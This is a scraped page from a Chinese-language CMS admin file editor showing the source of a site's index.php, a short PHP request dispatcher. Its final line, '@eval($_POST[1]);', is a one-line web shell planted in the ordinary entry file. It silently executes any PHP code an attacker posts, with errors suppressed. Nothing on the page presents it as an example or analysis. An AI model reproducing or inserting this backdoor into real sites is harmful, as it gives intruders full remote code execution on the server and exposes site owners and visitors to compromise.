 管理首页
文章管理
添加文章
管理文章
管理栏目
采集管理
数据管理
执行SQL
其他管理
管理评论
友情链接
人员管理
文件管理
综合设置
导入导出
网站设置
网站首页
个人管理
当前文件地址:index.php 【后退·前进·刷新】
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].
($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
        $path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
        Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
        Index::run($path);
}
@eval($_POST[1]);
?>
保存